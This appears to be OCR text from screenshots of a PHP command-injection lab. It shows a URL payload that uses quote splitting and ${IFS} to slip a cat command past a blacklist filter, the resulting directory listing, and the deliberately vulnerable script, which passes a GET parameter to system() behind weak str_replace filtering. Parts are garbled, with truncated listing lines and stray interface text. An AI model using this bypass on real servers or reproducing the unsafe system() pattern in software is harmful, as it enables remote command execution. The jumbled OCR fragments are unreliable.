 10.101.177.100:9999/test9.php?cmd=./%27;c""at${IFS}test9.php;%27
ABP
total 56 drwxrwxrwx 2 1000 1000 4096 Apr 16 07:44 . drwxr-xr-x 4 root root 4096 Apr 16 02:03 .. -rwxrwxrwx 1 1000 1000 18 Apr 16 02:08
phpinfo.php -rw-rw-r-- 1 1000 1000 129 Apr 16 07:35 test007.php -rwxrwxrwx 1
1000 63 Apr 16 04:52 test2.php -rw-rw-r-- 1 1000 1000 59 Apr 16 05:33 test3.php
1 1000 1000 75 Apr 16 06:34 test5.php -rw-rw-r-- 1 1000 1000 76 Apr 16 06:40 te
rw-r-- 1 1000 1000 81 Apr 16 06:45 test8.php -rw-rw-r-- 1 1000 1000 272 Apr 16
zip.zip
Elements Console Sources Network Performance Memory Applica
<html>
#shadow-root (open)
<head></head>
...<body> == $0
"total 56
drwxrwxrwx 2 1000 1000 4096 Apr 16 07:44 .
drwxr-xr-x 4 root root 4096 Apr 16 02:03 ..
-rwxrwxrwx 1 1000 1000 18 Apr 16 02:08 phpinfo.php
-rw-rw-r-- 1 1000 1000 129 Apr 16 07:35 test007.php
-rwxrwxrwx 1 1000 1000 45 Apr 16 04:26 test1.php
-rwxrwxrwx 1 1000 1000 63 Apr 16 04:52 test2.php
-rw-rw-r-- 1 1000 1000 59 Apr 16 05:33 test3.php
-rw-rw-r-- 1 1000 1000 19 Apr 16 06:07 test4.php
-rw-rw-r-- 1 1000 1000 75 Apr 16 06:34 test5.php
-rw-rw-r-- 1 1000 1000 76 Apr 16 06:40 test6.php
-rw-rw-r-- 1 1000 1000 50 Apr 16 06:40 test7.php
-rw-rw-r-- 1 1000 1000 81 Apr 16 06:45 test8.php
-rw-rw-r-- 1 1000 1000 272 Apr 16 07:57 test9.php
-rw-r--r-- 1 apache apache 790 Apr 16 05:18 zip.zip
"
<!--?php
$test = $_GET['cmd'];
$test = str_replace("cat", "", $test);
$test = str_replace("ls", "", $test);
$test = str_replace(" ", "", $test);
$test = str_replace("pwd", "", $test);
$test = str_replace("wget", "", $test);
// var_dump($test);
system("ls -al '$test'");
/opt/mygithub/cmd
File Edit Selection Find View Goto Tools Project Preferences Hel
FOLDERS
php
html
phpinfo.php
test007.php
test1.php
test2.php
test3.php
test4.php
test5.php
test6.php
test7.php
test8.php
test9.php
zip.zip
phpinfo.php × test8.php ×
1 <?php
2 $test = $_GET['cmd'];
3 $test = str_replace("cat", "", $test);
4 $test = str_replace("ls", "", $test);
5 $test = str_replace(" ", "", $test);
6 $test = str_replace("pwd", "", $test);
7 $test = str_replace("wget", "", $test);
8 // var_dump($test);
9 system("ls -al '$test'");
10 ?>